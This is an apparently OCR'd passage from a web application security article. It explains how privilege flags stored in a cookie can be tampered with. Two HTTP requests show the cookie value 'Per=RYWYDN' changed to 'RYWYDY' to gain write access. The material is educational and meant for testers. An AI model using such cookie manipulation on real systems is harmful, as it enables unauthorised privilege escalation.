 Once you see the names of the parameters
and cookies, you can determine if privilege
information is being mapped to the parame-
ters. HTTP protocol analysis and application
behavior can help in identifying this loophole.
This is not only the most common logical
problem, but it also relatively easy to identify.
For example, as shown below, a cookie flag
contains ACL settings which have been de-
fined by the developer. The last right
character of the cookie value RYWYDN is "N".
If this is changed to "Y", it grants write access
on the resource.
Here, manipulated the new request will grant
write access.
GET /h2bc/Main.aspx HTTP/1.1
Host: 192.168.100.111
Proxy-Connection: keep-alive
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (Windows NT 5.2) AppleWebKit/535.7 (KHTML, like Gecko)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: ASP.NET_SessionId=e0logt55kmbjqyiozc4atw55; Per=RYWYDN;
GET /h2bc/Main.aspx HTTP/1.1
Host: 192.168.100.111
Proxy-Connection: keep-alive
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (Windows NT 5.2) AppleWebKit/535.7 (KHTML, like Gecko)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: ASP.NET_SessionId=e0logt55kmbjqyiozc4atw55; Per=RYWYDY;